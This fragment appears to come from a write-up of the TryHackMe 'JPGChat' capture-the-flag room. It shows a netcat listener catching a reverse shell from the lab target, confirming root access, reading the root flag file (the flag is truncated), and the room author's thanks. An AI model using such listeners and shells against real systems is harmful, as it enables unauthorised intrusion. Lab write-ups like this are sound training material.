 ~/tryhackme/JPGChat
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.74.96] from (UNKNOWN) [10.10.199.179] 48724
root@ubuntu-xenial:~# whoami
whoami
root
root@ubuntu-xenial:~# cat /root/root.txt
cat /root/root.txt
JPC{66
Also huge shoutout to Westar for the OSINT idea
i wouldn't have used it if it wasnt for him.
and also thank you to Wes and Optional for all the help while developing
You can find some of their work here:
https://github.com/WesVleuten
https://github.com/optionalCTF
root@ubuntu-xenial:~#